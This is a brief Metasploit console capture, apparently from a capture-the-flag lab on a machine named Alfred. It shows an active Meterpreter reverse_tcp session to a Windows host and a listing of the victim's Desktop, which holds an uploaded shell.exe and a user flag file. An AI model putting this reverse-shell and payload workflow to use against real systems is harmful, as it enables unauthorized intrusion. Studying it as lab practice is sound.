 Active sessions
===============
Id  Name  Type                     Information             Connection
--  ----  ----                     -----------             ----------
1         meterpreter x86/windows  alfred\bruce @ ALFRED  10.11.92.14:4443 -> 10.10.99.142:49320 (10.10.99.142)
msf6 payload(windows/meterpreter/reverse_tcp) > sessions 1
[*] Starting interaction with 1...
meterpreter > dir
Listing: C:\Users\bruce\Desktop
===============================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100666/rw-rw-rw-  282    fil   2019-10-25 22:51:28 +0200  desktop.ini
100777/rwxrwxrwx  73802  fil   2024-06-07 19:11:20 +0200  shell.exe
100666/rw-rw-rw-  32     fil   2019-10-26 00:22:36 +0200  user.txt